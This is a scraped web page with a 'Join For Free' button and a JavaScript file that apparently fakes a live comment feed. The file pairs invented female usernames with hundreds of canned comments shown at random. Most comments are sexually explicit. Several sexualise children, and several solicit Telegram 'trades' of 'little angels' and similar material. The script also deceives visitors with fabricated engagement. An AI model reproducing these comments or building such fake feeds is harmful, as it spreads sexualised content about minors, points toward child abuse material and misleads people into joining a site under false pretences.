<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Button Example</title>
    <style>
    body, html {
      margin: 0;
      padding: 0;
      font-family: Arial, sans-serif;}
    </style>
</head>
<body>
    <div style="text-align: center;">
        <a id="button" href="/join/" target="_blank" class="btn" style="font-weight:bold; font-size: 22px; display: inline-block; padding: 15px 25px; background-color: #01b22e; color: white; text-decoration: none; border: none; border-radius: 5px; cursor: pointer; transition: background-color 0.3s;">Join For Free</a>
    </div>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://chatjs.pages.dev/chat.js
body_size: 13228
content:
// Define female usernames as a constant array
const femaleUsernames = ["Zephyra", "Diantha Abyss", "Dorcas", "Ophelia Galatea", "Nora Hamburgian", "Sophia Daisy", "Scarlett", "Melanie Peach", "Lillian Praguer", "Eupraxia", "Anna", "Sofiya", "Kristina", "Fernanda", "Yelena", "Rei Savageheart", "Jezebel", "Emilia Whisper", "Melusine", "Hazel Merida", "Arianwyn Inferno", "Celestia", "Cleo Pandora", "Rahab", "Eudora", "Emilia", "Ellie Precious", "Maelonia", "Paloma", "Tsunade Shadowflame", "Euphemia Rogue", "Hannah Viennese", "Elara Nightmare", "Chloe Florentine", "Homura Flameshadow", "Flávia", "Sophie Twinkle", "Seraphina Raven", "Lidiya", "Maia Hebe", "Melisande", "Astraia Nightmare", "Elyra Vixen", "Vitória", "Luana", "Yseult", "Leda Eurydice", "Revy Bloodlust", "Nana Rockstorm", "Kagome Tempest", "Thalassa Shadow", "Galatea Slayer", "Penelope Vanellope", "Yoko Dragonheart", "Seraphina Riot", "Ino Stormbringer", "Calista Selene", "Eleanor Buttercup", "Letícia", "Calliope Calliope", "Elyra Siren", "Merewen", "Faye Seraphstrike", "Isolde Iris", "Manuela", "Sophie", "Mia", "Charlotte Mulan", "Lunaria", "Iris Daphne", "Vanessa", "Mia Cherry", "Isolde Andromeda", "Elyra", "Leah Milanese", "Eupraxa", "Xanthe Ceres", "Sofia", "Phaedra Rebel", "Helena Artemis", "Phoebe Eos", "Zoe Ceres", "Penelope Nyx", "Yelizaveta", "Riley", "Celestia Abyss", "Calliope Thalia", "Antheia Ophelia", "Anna Athenian", "Valeriya", "Thalassa Inferno", "Nova Velvet", "Calypso", "Arianell", "Arianna", "Elara Thalia", "Adeline Sunrise", "Lydia Petal", "Cleo Calliope", "Brooklyn", "Mirabelle", "Nerys Venom", "Eve", "Grace Sparrow", "Tabitha", "Eris Iris", "Seraphina Abyss", "Daria", "Calista", "Gabriella", "Madeline Bunny", "Aubrey Cuddles", "Eurydice Hebe", "Astraia Vortex", "Morwenna", "Isla", "Ariel Angel", "Asuka Inferno", "Isolde Nyx", "Thessalia", "Kaylee", "Nevaeh Starlet", "Elizabeth", "Ava Lavender", "C.C. Rebelwing", "Calantha", "Isolde Daphne", "Mikasa Vortex", "Willow", "Hannah Ariel", "Lois", "Arianwen", "Victoria Diamond", "Ivy", "Anemone Blaze", "Natalia", "Scarlett Petal", "Liliana Starshine", "Leah", "Harper Barcelonian", "Elowen", "Astraia", "Calista Nyx", "Phoebe Pandora", "Vera", "Leila Daphne", "Gianna", "Diantha Tempest", "Meliora Chaos", "Claire Milanese", "Evadne Riot", "Eurydice Nyx", "Aline", "Savannah Sunbeam", "Bella Sparkle", "Evadne", "Michal", "Nora Ember", "Dinah", "Emma Rosebud", "Nova Ember", "Isabeau", "Morwenna Serpent", "Seraphina Artemis", "Mia Londoner", "Alice Glimmer", "Morvanna", "Nyxie Inferno", "Stella Bunny", "Chihiro Ghostwhisper", "Calypso Storm", "Ariana Lavender", "Botan Spiritshadow", "Sarah", "Kseniya", "Althea Pandora", "Luna Artemis", "Ariana Hebe", "Carolina", "Elaria", "Ondine Mystic", "Alice", "Elara Calliope", "Orihime Blossomblade", "Natalie Tinkerbell", "Riley Alice", "Isolde Abyss", "Emery", "Calypso Eclipse", "Akatsuki Nightfall", "Sylphie Vixen", "Sapphira Phoenix", "Sapphira", "Rhea Eos", "Charlotte", "Eirlys", "Brooklyn Petal", "Kinsley", "Mariposa", "Vespera", "Aurora Andromeda", "Anna Buttercup", "Elysia Blaze", "Althea Persephone", "Althea Tempest", "Mackenzie", "Audrey", "Alice Parisian", "Aurora Londoner", "Persephone", "Calliope Daphne", "Maka Soulshard", "Yana", "Lyra", "Sophia", "Elysia Serpent", "Calypso Viper", "Reagan Cupcake", "Nyxie", "Misato Stormbreak", "Selene Galatea", "Melusine Riot", "Arietta Siren", "Maia Andromeda", "Emma Viennese", "Aurora Persephone", "Thalia Circe", "Sadie", "Isabela", "Aurielle", "Abigail Cupcake", "Mackenzie Butterfly", "Joanna", "Hinata Thunderstrike", "Hailey", "Amaryllis Mystic", "Sapphira Blaze", "Emily Sparkle", "Tamar", "Stella", "Nina", "Mariposa Rebel", "Julia", "Lucy Rainbow", "Maria", "Abigail", "Elara Siren", "Lucy", "Galenia", "Arianna Candy", "Soraya Slayer", "Anemone", "Thalia Pandora", "Amelia", "Lyris", "Isolde Aurora", "Willow Dove", "Althea Vortex", "Seraphine", "Melisande Rogue", "Olivia Butterfly", "Vespera Serpent", "Amaryllis Nova", "Arietta Shadow", "Arietta Rebel", "Medea Pandora", "Penelope Hebe", "Evelyn", "Genesis", "Helena Nyx", "Isolde Wicked", "Ruby Pandora", "Selene Calliope", "Seraphine Venom", "Phoebe", "Antheia Circe", "Eleanor Edinburgher", "Tatiana", "Nataliya", "Mariana", "Evelyn Moana", "Beatriz", "Bella Viennese", "Vivian Lily", "Elara Blaze", "Sophia Athenian", "Calliope Chaos", "Ophelia Hebe", "Savannah Aurora", "Althea", "Arianthe", "Violet Lollipop", "Alexandra", "Calista Thalia", "Elysande", "Selene Eurydice", "Antheia", "Everly Flutter", "Mariposa Savage", "Melanie", "Andressa", "Julia Sweets", "Everly", "Caelia Eclipse", "Everly Vanellope", "Adara Selene", "Rhea Penelope", "Nevaeh", "Violet Parisian", "Deborah", "Sofya", "Emily Amsterdamer", "Sylphie", "Nami Chaoswave", "Violet Pocahontas", "Eurydice Circe", "Grace Athenian", "Temari Sandstorm", "Lily Daphne", "Eva Butterfly", "Abigail Dubliner", "Vespera Fury", "Olivia", "Ariana Pandora", "Isolde Calliope", "Melisende", "Danica Eos", "Natália", "Débora", "Amaryllis Fury", "Iolanthe", "Caroline Alice", "Skylar Dream", "Savannah Athena", "Diantha", "Thalassa Venom", "Freya Eurydice", "Euphemia Blaze", "Érica", "Cleo Artemis", "Zoe", "Brielle Dove", "Ophelia Thalia", "Ayane Bloodthorn", "Mary", "Eleanor Calliope", "Hailey Doll", "Zenaida", "Lucy Emberstrike", "Nerys Fury", "Eos Ceres", "Stella Athenian", "Thalia Hebe", "Martha", "Lily Dubliner", "Medea Calliope", "Maya Cupcake", "Ruth", "Revy Gunstorm", "Madeline", "Usagi Moondancer", "Piper Blossom", "Galatea Tempest", "Elara Eclipse", "Morvina", "Larissa", "Priscilla", "Eudora Rogue", "Melusine Phoenix", "Brielle", "Chloe", "Ariel", "Thalassa", "Galatea Shadow", "Emma Cinderella", "Layla Sunflower", "Morwenna Mystic", "Harper Pocahontas", "Althea Chaos", "Brooklyn Barcelonian", "Araminta", "Azura Viper", "Zoe Viennese", "Amara Wicked", "Caelia Fury", "Amethyst", "Seraphina Chaos", "Rhea Ceres", "Elena Angel", "Isabelline", "Zoey Londoner", "Lysandra", "Liliana", "Calliope", "Salome", "Candace", "Clara", "Paisley Roman", "Zipporah", "Raquel", "Caelia", "Olivia Florentine", "Calliope Andromeda", "Thalia Mystic", "Winry Ironheart", "Amarante", "Caroline", "Rylee Petal", "Nereida", "Mirai Chronosurge", "Esther", "Isolde Venom", "Aurora Jasmine", "Emily", "Hadley", "Rias Infernalblade", "Ariana", "Naomi Moonlight", "Nyxie Chaos", "Aubrey Elsa", "Ekaterina", "Electra Hebe", "Elysia Eclipse", "Rukia Phoenixfire", "Nora", "Lysandra Artemis", "Eleanor Nala", "Adeline", "Alcyonia", "Riley Alice", "Phaedra", "Elara Vixen", "Bulma Technomancer", "Kaylee Sunny", "Luna Persephone", "Bella", "Eulalie", "Arina", "Aradia", "Isolde", "Phaedra Doom", "Tatyana", "Juliana", "Ione", "Piper", "Joana", "Ava Roman", "Mariposa Fury", "Zephyrine", "Lyudmila", "Melissa", "Revy Gunblaze", "Leila Pandora", "Josephine", "Alexa", "Harper Starlight", "Kennedy Star", "Melisande Shadow", "Eos Andromeda", "Audrey Berry", "Eudoxia", "Rebecca", "Elowen Shadow", "Lacus Crimsonrose", "Adalynn", "Paisley Tiana", "Selene Ophelia", "Yoruichi Nightblade", "Zero Savagefang", "Astraia Riot", "Ella", "Calanthe", "Elowen Nova", "Melisande Serpent", "Alexa Cherub", "Danica Artemis", "Gabriela", "Calista Nova", "Sadie Sugar", "Sylphie Savage", "Calypso Riot", "Yui Deathwhisper", "Nadezhda", "Olivia Belle", "Layla Barcelonian", "Brooklyn Esmeralda", "Thalia Riot", "Camila", "Ella Hamburgian", "Luna", "Hazel Cinnamon", "Calypso Phoebe", "Stella Rapunzel", "Isabella Jasmine", "Riza Bulletstorm", "Valentina", "Isabella Sweetheart", "Charlotte Milanese", "Amaryllis Blaze", "Delilah", "Grace", "Lily", "Mayara", "Aaliyah Crystal", "Allison Cocoa", "Isabella Venetian", "Aubrey Roman", "Hannah", "Amelia Edinburgher", "Calista Daphne", "Genesis Tulip", "Xanthe Daphne", "Harper", "Penelope Pearl", "Arianwyn", "Eliana", "Kallen Rebellion", "Scarlett Persephone", "Karina", "Eva", "Lyra Pandora", "Vespera Tempest", "Celestia Chaos", "Aubrey", "Isolde Raven", "Evgeniya", "Caroline Giggles", "Scarlett Viennese", "Arianwyn Phoenix", "Violet", "Layla Buttercup", "Sophronia", "Autumn Petal", "Skylar", "Clara Blossom", "Natalie Barcelonian", "Lily Pumpkin", "Giovanna", "Caelia Storm", "Morgiana Sandstorm", "Abigail Aurora", "Amelia Princess", "Natalie", "Amelia Merida", "Elara Nyx", "Euphemia Shadow", "Adalynn Blossom", "Miriam", "Svetlana", "Calliope Vortex", "Zephyra Savage", "Sapphia", "Meliora Storm", "Naomi", "Rhea Artemis", "Riza Darkflame", "Sakura Shadowstrike", "Lyra Daphne", "Amanda", "Eliana Serenade", "Ulyana", "Lyrisa", "Niamh Cassandra", "Ondine", "Meliora", "Leah Mulan", "Judith", "Addison Belle", "Medea Daphne", "Aurora Ceres", "Quinn", "Shiro Iceblade", "Celestia Siren", "Ellie", "Thalia Abyss", "Eleanor", "Gaia Rhea", "Keziah", "Zoey", "Nerys Vortex", "Rin Crimsonblade", "Xanthe Hebe", "Lyric Mystic", "Mariposa Chaos", "Renata", "Azura Vixen", "Seren", "Chloe Angel", "Isadora Ceres", "Selene Persephone", "Alcyone", "Akane Crimsonstorm", "Victoria", "Arianwyn Serpent", "Polina", "Anemone Wicked", "Bella Megara", "Merewenna", "Thessaly", "Isolde Chaos", "Saber Excalibur", "Eirian", "Elara Inferno", "Natsu Flamestreak", "Amara", "Lysandra Hebe", "Hannah Sugarplum", "Eureka Novaflare", "Peyton", "Soraya Wicked", "Emery Pumpkin", "Sapphira Fury", "Luna Fairy", "Kagome Foxflare", "Calliope Nyx", "Cybele", "Ariana Ceres", "Phoebe Artemis", "Azura", "Cyra", "Elena", "Selene Artemis", "Marina", "Anastasiya", "Jael", "Thalia Ceres", "Lucy Thumbelina", "Rei Moonshadow", "Elowen Storm", "Jaqueline", "Hazel Dubliner", "Ella Fiona", "Ysabeau", "Rukia Frostbite", "Addison Londoner", "Kennedy", "Jéssica", "Alice Blossom", "Claire Anastasia", "Isolde Eclipse", "Eudora Phoenix", "Alina", "Maya", "Lunaria Blaze", "Mary Magdalene", "Thalassa Siren", "Nova Praguer", "Haruhi Stardust", "Yoru Kuroshock", "Asuna Radiantblade", "Soraya", "Lunaria Rebel", "Aurora Artemis", "Luna Roman", "Amara Mystic", "Varvara", "Thalassiana", "Zoe Twinkle", "Audrey Fiona", "Ellie Florentine", "Samantha Rosette", "Rylee", "Heloísa", "Selene Daphne", "Charlotte Honey", "Ava", "Lunaria Storm", "Darya", "Ranma Typhoon", "Bathsheba", "Yuliya", "Ava Rapunzel", "Evadne Nova", "Elysium", "Thetis Thalia", "Isabella", "Elysia Siren", "Vivian", "Amelia Athena", "Lydia", "Lillian Cinderella", "Natalie Glitter", "Aurora Moana", "Elara", "Zephyra Vortex", "Ariadne Andromeda", "Lyrisia", "Victoria Odette", "Lyra Andromeda", "Eos Persephone", "Priscila", "Anna Cherub", "Danica Aurora", "Kairi Heartbreak", "Elizaveta", "Yoruichi Thunderclap", "Galene", "Bianca", "Yulia", "Electra Calliope", "Elara Athena", "Hazel", "Lucy Dubliner", "Addison", "Lilias", "Lyric Eclipse", "Lyra Calliope", "Meliora Vixen", "Elara Venom", "Sylphie Storm", "Ksenia", "Rangiku Icewhisper", "Maelona", "Evelyn Sunshine", "Callidora", "Lysandra Thalia", "Paisley Sunny", "Zoe Pandora", "Momo Emberheart", "Soraya Phoenix", "Elysia Nova", "Yui Celestialblade", "Quinn Daisy", "Natalya", "Leda Calliope", "Lillian Blossom", "Ophelia Circe", "Ryuko Bladehunter", "Aaliyah", "Valentina Lace", "Elysia", "Yuki Frostbite", "Hadley Daisy", "Thetis Circe", "Shana Flamewind", "Emma", "Gabriella Blossom", "Himari Nightclaw", "Anemone Abyss", "Paisley", "Kinsley Glitter", "Claire Candy", "Aurora Calliope", "Amara Nova", "Claire", "Rei Stardust", "Calliope Hebe", "Holo Wolfsong", "Isla Peach", "Euphemia", "Evelyn Hera", "Galina", "Nova", "Penelope Andromeda", "Evelyn Praguer", "Nerys", "Althea Andromeda", "Alice Ariel", "Samara", "Lunaria Shadow", "Elyra Vortex", "Bruna", "Lyric Tempest", "Leila Thalia", "Danica Thalia", "Seraphine Serpent", "Elyra Shadow", "Melusine Rogue", "Riley Milanese", "Josephine Moonbeam", "Elowen Fury", "Sango Demonhunter", "Susanna", "Zoe Hebe", "Peyton Rose", "Penelope Athenian", "Layla", "Ella Moonbeam", "Evadne Savage", "Caroline Florentine", "Samantha", "Xanthe Thalia", "Seraphine Rebel", "Victoria Parisian", "Savannah", "Thaís", "Thetis Calliope", "Audrey Edinburgher", "Eira Aurora", "Azura Storm", "Ana", "Mia Tinkerbell", "Zephyra Tempest", "Luna Thumbelina", "Leah Bubbles", "Zoey Tiana", "Bárbara", "Thalassa Mystic", "Antheia Andromeda", "Antheia Hebe", "Patrícia", "Ellie Jasmine", "Gianna Fawn", "Addison Peaches", "Yekaterina", "Aurora", "Bulma Vixenstorm", "Galatea", "Serenella", "Oksana", "Elowen Rebel", "Lyric Vortex", "Nora Rosie", "Erza Riotblade", "Sophia Elsa", "Lillian", "Amaryllis", "Irina", "Zephyra Nova", "Eudora Vixen", "Mariya", "Sarah Sweetie", "Calliope Riot", "Calista Rogue", "Lívia", "Hagar", "Althea Daphne", "Euphrosyne", "Autumn", "Thalia", "Helena Daphne", "Scarlett Esmeralda", "Rachel", "Ondine Venom", "Paisley Psyche", "Phoebe Thalia", "Calista Tempest", "Ivy Cupcake", "Seraphina", "Tainá", "Penelope", "Skylar Londoner", "Grace Megara", "Ondine Shadow", "Rafaela", "Maia Pandora", "Caroline Alice", "Cleo Phoebe", "Zoey Raindrop", "Leda Hebe", "Lysandra Ceres", "Diantha Nova", "Electra Galatea", "Lina Inversefire", "Phaedra Savage", "Lyric", "Astoria", "Isolde Artemis", "Ysadora", "Aurora Circe", "Allison", "Elara Vortex", "Chloe Anastasia", "Electra Circe", "Olga", "Thetis Nyx", "Delilah Sunshine", "Thalassia", "Savannah Athenian", "Riley Flower", "Anastasia", "Angelina", "Reagan", "Everly Hamburgian", "Skylar Odette", "Melantha", "Arietta"];

// Array random comment
const messages = ["♥️♥️♥️♥️♥️♥️♥️♥️♥️", "✌️🫶", "❤️", "❤️❤️", "❤️❤️❤️", "❤️❤️❤️❤️", "❤️❤️❤️❤️❤️", "❤️❤️❤️❤️❤️❤️", "❤️❤️❤️❤️❤️❤️❤️❤️", "❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️", "❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️", "❤️❤️❤️❤️❤️❤️❤️❤️🔥🔥🔥🔥🔥😍😍", "❤️❤️❤️❤️❤️❤️❤️❤️😍😍👍👍👍👍👍🍓🍊🍋💝💝🤟💐🏆🥇💯🌹", "❤️❤️❤️❤️❤️❤️🔥🔥🔥🔥👏👏👏👏", "❤️❤️❤️bella", "❤️❤️❤️🔥🔥🔥", "❤️❤️❤️🔥🔥🔥🔥🔥😮😮😮", "❤️❤️❤️🔥😍😍😍🔥👏👏👏", "❤️❤️❤️😍🔥", "❤️❤️❤️😍😍😍", "❤️❤️❤️🙌 wow absolutely beautiful", "❤️❤️❤️🤙🏾", "❤❤💋💋", "❤️❤️🔥🔥", "❤️❤️🔥🔥🔥", "❤️❤️😍😍", "❤️💋👅💋❤️", "❤️🔥", "❤️🔥❤️🔥❤️🔥❤️🔥", "❤️😍🔥", "1💙💙💙", "8000 mega videos trade", "A pretty girl like you need lots of nails to fit your beauty.", "Adorable and more--much more! 😘❤️🔥", "Amazing", "Amazing 🤩", "Any horny ppl please add me 💋", "Anyone have free content", "Awesy", "Beatiful perfect 💓😍", "Beautful girl 👏👏👏", "Beautiful", "Beautiful !! ❤❤❤", "Beautiful ❤️❤️❤️", "Beautiful ❤️😍", "Beautiful and really hot girl!", "Beautiful and sexy 🍓", "Beautiful cutie 🥰", "Beautiful eyes 😍", "Bebe hermosa❤️❤️❤️🔥🔥", "bellissima ❤️❤️", "bestfriend where are you 😂😂", "Beutiful ❤️", "Birds of Paradise!", "bitch soundin like a fuckin dolphin bruh", "bonita", "Bonjour  on pourrait faire connaissance", "Both cute !!❤️❤️❤️", "can i put my balls in yo jaws", "Can we be alone together for like an hour? 🤤 please", "Change videos Telegran", "Come here virgins I ll make ur holes bigger", "Cute", "Cute girls always love to get worshipped and then roughed up properly", "Cute LIL thin!! WoW!! Wonder when she started Droooooollll", "Cute 🔥", "Cute 😊", "Cutest girl i saw today. Not gonna lie.", "Dam shes hot would eat your pussy like it was my last meal 😝", "DAMMMMN", "Damn girl", "Damn I need some of that pussy 😋", "Damn I would love to lick that pussy clean.", "Damn she's hot", "Dm", "Dm to trade", "Do you forget your skirt somewhere when you're dancing in tights?", "Dude she’s so hot.", "Fabulous body and super hot ride sweety, you are amazing 😉", "Fantastically beautiful❤️❤️❤️❤️❤️❤️❤️❤️", "Fantástico!!!🤤🤤🔥😈", "Fantasy girl", "follow back 😍😍", "Fuck shes 🥵", "Fucking sexy 🔥🔥🔥", "Full vid?", "Game is game 🔥", "Gatinha linda bonita princesa beijos amor ❤️", "Get oiled up, i will be there in 5", "girl is so pretty", "Goddess!!!❤️❤️❤️", "Good little slut!", "Gorgeous", "Gorgeous girl 😍", "Gorgeous 😍😍😍😍😍❤️❤️❤️🔥🔥🔥🔥🔥🔥🔥🔥", "Guauuu.😋😋😋😋", "Guys whats the girls @?", "Hair and tits so hard 🔥", "Hello❤️", "Her eyes are arresting.", "Her id ?? 🙌🔥", "Hermosa cosita 💕 😍 🔥🔥", "Hermosa🔥😍", "Hi", "Hi everybody 👋", "Hi 🔥🔥🔥🔥🔥🔥", "Hms 😮", "holy fuck you're hot as hell", "Hot, very hot babe 💦💦💦💦", "How do I find them", "how would you be feeling guessing excited happy and this girl in the photo looking incredible clever gorgeous women", "I also want to have sex", "i could use your little pussy and cum inside!!!", "I dont got time for this shit", "i edged to this", "I have good stuff 🔥🔥", "I know your ass taste amazing!", "I know your pfp from somewhere 😆", "I like this 😍", "i love her", "I love it how hard he slaps her tits", "I love it, how delicious! 🔥", "I love this girl ❤️❤️❤️", "I love you too", "I love your milk and boobs ❤🔥", "I mine my business", "I need a llil sister like you!", "I need group telegram", "I wanna fuck her throat", "i wanna you", "I wannabe you daddy my sweethearts", "I want to die", "I wish I had someone to suck my cock", "I would love to do this", "I’d like to see it", "I’ll be waiting under the bed tonight", "I'd sit on her face😏💦", "If she's nine she's mine", "I'll be a criminal if it's for you 😉", "i'm cuming now!!", "Incredible so beautiful and sexy ❤️", "Instagram plus ! ❤️🔥", "Intercambio por Telegram?", "Kaunis. Ihana. 💕❤️😍", "kawaii", "Können wir zusammen sein ❤️", "Ladies gorgeous", "Left is to die for", "Lets trade", "Lil Grrl doesn't know what just happened! Either did I! Lol FunFun", "Lindos labios bombon 🤤🍑", "Link", "Link??", "Love it 💕", "love seeing a girl with my body type!!", "Love watching this girl getting fucked", "Love your accent where are you from", "Man I want a cheese burger", "Message me 😍", "Mi amor 😘", "Mmm, breathtaking!", "Mmmmmm", "Mmmmmm🤩🤩🤩🤩", "more like that", "Much better than a sex toy", "Nerdy girls all the way!", "ngl she looks like someone i know in real life", "Nice", "Nice legs", "Nice panty😍", "Nice socks 🔥", "Nice suck😘I can do the same thing 😈❤❤❤", "Nice 🤤", "Nice❤️❤️😍", "oh i want some action now 🙂", "Oh là là, this is so hot!", "Oh people remember this song??? 😁", "Oh wie schön ❤️❤️❤️", "ohhh yes oh yes ahhh yes ohhhhh yesssss", "Oiiiiiii boa noite! Show de bola parabéns 👏👏", "Older daddies?", "Omg sooo beautyful❤️❤️❤️❤️🔥🔥🔥", "OMG very hot Girl!!", "Omg 🤤🍑🔥❤️", "Omg 🤤🔥❤️", "Ouch", "Ouufff", "Panty slip", "Perfect ass!!!", "Perfect fuck 🔥🔥", "Please you are to young girls to make that. . Attention to you my sweet 😢", "pretty girl xxx", "Que Rica... 🔥😍👏👏👏👏👏👏👏", "Que ricas están 🤤🤤😋", "Que rico yes yes 😋😋😋", "Really hot girl", "Sei molto carina ❤️❤️👏👏", "Sex", "Sexy", "Sexyhot 😈 😈 😈", "sexykawaii😍", "she can sit on my face anytime", "She gotta nice ass", "She has potential.", "She have only fans?", "She is a cutie!", "She is gorgeous !!! Who is she ?", "She is really hot and cute !!", "She is so fuckin hot", "She is so hot and great skill", "She is so pretty with glasses!!", "She is such a cutie", "She sound like Mickey mouse", "she threw me over the edge, couldn’t help it", "She will be good and best in bed", "She’s so cute😍", "She’s so perfect!", "She’s so pretty", "Shes definitely a little sweetie indeed", "She's Like a Lil Grl! =))", "she's the hottest woman ever, period", "Sit on it", "Smash", "smash 😈", "Smash.", "So cute 😍😍😍😍", "so fucking cute!", "So fucking sexy.", "So good girl 🧒😍😍😍🤤🔥", "So hard love it ❤", "So Hot Video! 🔥🔥🔥💚💚🔥🔥🔥🔥💚💚🔥🔥🔥🔥🔥🔥💚💚💚", "So innocent 😍 and hot", "So innocent.", "So little. So petite.", "So sexy", "So sweet. Bet you taste sweet and juicy too. Are you still a virgin", "So you need to show more of your body and how you thrust inside.", "So 🔥🔥🔥🔥", "soo hard!!", "Such a neat chest, great! and she looks very cute", "Super really beautiful🔥🔥🔥🔥", "Sweet", "Sweets 🍬", "tease my cock", "Tele", "Tele?", "Telegram", "Telegram trade?", "Telegram🔥", "That pussy, though? That is pure fire! I'd sure like to dive right into your heat.", "thats what all the teens do when there fuck", "The line is very clearly visible🤤😋🍒😘", "The little hottie", "The most sexy😍", "The only thing i miss about being 16 is fucking tight 16yr old pussy 😢😅", "They looking right at me 😩", "This ass is really soft", "This how i wanna fuck a girl, god damn!", "This was hot 🥵", "This was so fucking hot, and she’s so fucking pretty..", "This woman is literally one of the most beautiful people I have ever seen. Wow.", "To.Dam.young.were.is.your.mother.nino", "tomato sexy girl 😍🤩😮🤤🥰❤️‍🔥👌👌💋💋💋🌹🌹🌹🌹♥️♥️♥️♥️", "Top! 💦💦💦💦💦💦💦💦💦💦💦💦💦💦", "Trade telegram", "Trade?", "Un angel travieso 🔥🔥", "Uuuuuf 🤤 para 👅 completa con pantys a un lado", "Very good Dancing 😍❤️", "Very good 🔥👏", "very hot !!! I love that !!!", "Very much so", "Very pretty ❤️", "Very sexy lady 🔥🔥🔥🔥🔥🔥🔥", "VERY SEXY 🔥🔥🔥🔥🔥", "Very sweet girl, it makes me happy when cute and beautiful girls make porn for us 🥰", "Very 🔥", "Voll Süß und Sexy 😘", "Was this a live??", "What a good girl🥵💦", "What are y'all doin there 😭", "What country are you😍", "What's his Instagram?", "when there is a hole, there is goal", "Which is what exactly???", "Who is she?", "whoa girl 😉", "Why wearing like prostitute", "Will u be my wife", "would like to play with your pussy", "Wow", "Wow ,Baby", "Wow nice bbs", "Wow very hot nice position", "Wow year cute baby 👶 😍 💕 💗", "Wow 😍", "Wow... que doçura ♥️♥️😍😍🤩🤩🤤🤤🔥🔥💋💋", "Wowowowowowowow", "Wow👏", "Wtf", "Wtf she’s so hot💦", "yeah 🔥", "Yo", "you are very beautiful wonderful perfect you are the rose that is missing in my garden", "you can see the most delicious candy in this photo", "You have a perfect beautiful face and hot pussy", "You like mushrooms bb?", "Your are really HOT 😉😛👌🔥🔥", "Your face is so cute, how can you do this", "Your telegram is ????", "You're really pretty 🥰", "Yummy", "🇪🇦😘💥💫💫💫💫💫💫💫💫💫", "🌹🌹🌹🌹", "🍆💦💦💦", "👏", "👏👏", "👏👏❤️", "👏👏whoa dance better than me 😂👏👏", "👏👏👏", "👏👏👏👏👏👏👏👏", "👏👏😍😍", "👏😍", "👑🌟🌟🌟🌟🌟", "👙👙👙👙💦💦🫂🫂🤸‍♂️🤸‍♂️💋🥰😛😛😛😛", "💋💋💋💋💋💋💋💋💋♥️♥️♥️♥️♥️♥️♥️♥️♥️👍👏🙌🥰💕💕💕💕💕💕💕💕💕🥰👍👏🙌♥️♥️♥️♥️♥️♥️♥️♥️♥️💋💋💋💋💋💋💋💋💋🌹🌹🌹🌹🌹🌹🌹🌹🌹🌹🌹 красавица ♥️♥️♥️♥️♥️", "💛💞💦👏👏🔥🔥🙌🤪😛❣️❣️💚💚💋💋💙💙💕💕💛💛💞💞💦💦🥰👍👍👍", "💦💦💦💦💦😛😛😛😛💦💦💦💦💦💦", "💯👍", "🔥", "🔥 So Beautiful 😍😍🔥", "🔥❤️🔥", "🔥❤️🔥❤️🔥", "🔥🎉👏😊", "🔥👅👉👌💋", "🔥🔥", "🔥🔥 mi  amor", "🔥🔥❤️❤️❤️❤️", "🔥🔥🔥", "🔥🔥🔥❤️❤️❤️", "🔥🔥🔥🔥", "🔥🔥🔥🔥❤️❤️❤️❤️", "🔥🔥🔥🔥❤️❤️❤️❤️😍😍😍", "🔥🔥🔥🔥❤️😍", "🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥❤️", "🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥🔥🔥🔥linda bailas muy bonito 😍😍😍 las mueves  bien rico", "🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥😍😍😍", "🔥🔥🔥🔥🔥😮😮", "🔥🔥🔥😍😍😍 superhot", "🔥🔥🔥😘", "🔥🔥😮😮mmmm", "🖕🤤🤤🤤🤤", "😂😂", "😂😂😂", "😃😃", "😋😋😋 I love You baby", "😍", "😍❤️", "😍❤️❤️❤️❤️❤️❤️🔥❤️❤️❤️❤️❤️❤️😍", "😍❤️😍Beautiful", "😍🔥", "😍🔥 Süper girl😍", "😍🔥❤️😍🔥❤️😍🔥❤️😍🔥❤️😍🔥❤️", "😍😍", "😍😍❤️❤️", "😍😍nice kiddo🔥🔥🔥", "😍😍preciosa belleza 😍 linda curvas 😘", "😍😍🔥", "😍😍🔥❤️🙌", "😍😍😍", "😍😍😍❤️", "😍😍😍❤️😍😍😍", "😍😍😍Wow you are so cute... Amazing", "😍😍😍😍", "😍😍😍😍n", "😍😍😍😍🔥🔥🔥🔥❤️❤️❤️❤️", "😍😍😍😍😍", "😍😍😍😍😍👏👏👏👏👏👏👏👏", "😍😍😍😍😍🔥🔥🔥🔥🔥🔥🔥", "😍😍😍😍😍😍", "😍😍😍😍😍😍❤️❤️❤️❤️little sweet girl", "😍😍😍😍😍😍🔥🔥🔥🔥", "😍😍😍😍😍😍😍😍", "😍😍😍😍😍😍😍😍❤️❤️❤️❤️❤️❤️❤️❤️❤️", "😍😍😍😍😍😍😍😍gourgous", "😍😍😍😍😍😍😍😍😍😍", "😍😍😍😮😮", "😍😍😮😮😮", "😍😍🥵🥵🥵", "😍🤤", "😍🥒🥯", "😏💦🥵", "😘🍒", "😙😙😙😙😙🔥🔥🔥🔥🔥", "😢Little angles trade in Telegram, Let's go!!", "😢😢👏", "😮", "😮😍😍🔥", "😮😮😮😮😮😍😍😍😍🔥🔥❤️", "😮😮😮😮😮😮👏👏👏👏👏👏😍😍😍😍", "😮😮😮🙌🔥🔥🔥👌🤤🤤🤤🤤🤤🤤🤤", "🙌❤️👏😍😮😂 sexy xnxx 💯🫰🫂🫂🫂🫶 teen", "🙌🔥", "🙌🔥❤️🔥🔥🙌😍", "🙌🙌😍😍😍😍", "🤣🤣", "🤤", "🤤🔥", "🤤🤤", "🤤🤤🤤🤤🤤🤤🤤🤤🤤", "🤤🤤🤤🤤🤤🤤🤤🤤🤤🤤🔥🔥🔥🔥🔥😝😝😝😝😝😝", "🤩🤩🤩", ];

function getRandomMessage() {
    return messages[Math.floor(Math.random() * messages.length)];
}

